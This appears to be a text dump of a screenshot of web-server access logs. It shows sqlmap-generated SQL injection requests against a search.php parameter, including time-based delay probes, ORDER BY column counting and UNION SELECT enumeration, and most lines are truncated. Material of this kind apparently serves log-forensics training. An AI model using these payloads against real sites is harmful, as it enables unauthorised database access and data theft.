 165.1.1.2 49910 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book) WAITFOR DELAY '0:0:5' AND (6806=6806 - 1.0
165.1.1.2 49918 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book WAITFOR DELAY '0:0:5' - 1.0 sqlmap/1.8.3
165.1.1.2 49922 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book WAITFOR DELAY '0:0:5'-- bgLX - 1.0 sqlm
165.1.1.2 49936 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book') AND 2809=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(73
165.1.1.2 49952 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' AND 2809=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(73)
165.1.1.2 49956 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book) AND 2809=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(73)
165.1.1.2 49958 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book AND 2809=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(73)
165.1.1.2 49968 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book AND 2809=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(73)
165.1.1.2 49970 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book') ORDER BY 1-- NZXA - 1.0 sqlmap/1.8.3
165.1.1.2 37878 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book') UNION ALL SELECT NULL-- gwbg - 1.0 sqlm
165.1.1.2 37888 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book') UNION ALL SELECT NULL,NULL-- ESqS - 1.0
165.1.1.2 37900 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book') UNION ALL SELECT NULL,NULL,NULL-- snMT -
165.1.1.2 37916 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book') UNION ALL SELECT NULL,NULL,NULL,NULL-- lfOi -
165.1.1.2 37918 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- Puwm
165.1.1.2 37920 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL--
165.1.1.2 37926 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
165.1.1.2 37928 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
165.1.1.2 37942 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
165.1.1.2 37944 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
165.1.1.2 37960 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' ORDER BY 1-- bLuc - 1.1 sqlmap/1.8.3
165.1.1.2 37974 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' ORDER BY 7935-- VSWw - 1.0 sqlmap/1.8.3
165.1.1.2 37990 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' ORDER BY 10-- htvC - 1.0 sqlmap/1.8.3
165.1.1.2 38002 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' ORDER BY 6-- NVzm - 1.0 sqlmap/1.8.3
165.1.1.2 38008 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' ORDER BY 4-- PBGE - 1.0 sqlmap/1.8.3
165.1.1.2 38012 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' ORDER BY 3-- JRQE - 1.0 sqlmap/1.8.3
165.1.1.2 38024 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' ORDER BY 2-- bnbT - 1.1 sqlmap/1.8.3
165.1.1.2 38038 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' UNION ALL SELECT CONCAT(CONCAT('qxvbq','YvFTDfNFtVv
165.1.1.2 38040 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' UNION ALL SELECT NULL,CONCAT(CONCAT('qxvbq','cQaeUZ
165.1.1.2 38046 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' UNION ALL SELECT NULL,CONCAT(CONCAT('qxvbq','cQaeUZ
165.1.1.2 38062 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' UNION ALL SELECT NULL,CONCAT(CONCAT('qxvbq','cQaeUZ
165.1.1.2 38092 73.124.22.98 80 1 GET bookworldstore.com /search.php?search=book' UNION ALL SELECT NULL,CONCAT(CONCAT('qxvbq',(CASE W